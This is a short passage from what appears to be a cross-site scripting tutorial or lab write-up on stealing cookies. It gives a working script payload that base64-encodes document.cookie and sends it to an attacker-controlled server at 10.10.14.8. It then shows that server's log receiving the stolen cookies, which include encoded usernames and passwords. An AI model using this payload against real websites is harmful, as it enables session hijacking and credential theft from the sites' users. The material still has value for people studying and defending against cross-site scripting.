 Cookie Stealing-
(Note: HttpOnly should not be enabled/present in cookie header)
1. Classic way-
<script>var i=new Image(); i.src="http://10.10.14.8/?
cookie="+btoa(document.cookie);</script>
Top highlight
Here we have used btoa() method for converting the cookie string into
base64 encoded string.
python3 -m http.server -m 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.14.8 - - [09/Aug/2021 11:42:07] "GET /?cookie=aWQ9MzsgdXNlcm5hbWU9ZEdWemRHVnk7IHBhc3N3b3JkPWRHVnpkR1Z5ZEdWemRFQX
hNak0lM0Q= HTTP/1.1" 200 -
10.10.10.154 - - [09/Aug/2021 11:46:04] "GET /?cookie=dXNlcm5hbWU9WVdSdGFXNCUzRDsgcGFzc3dvcmQ9U0c5d1pXeGxjM055YjIxaGJu
UnBZdyUzRCUzRDsgaWQ9MQ== HTTP/1.1" 200 -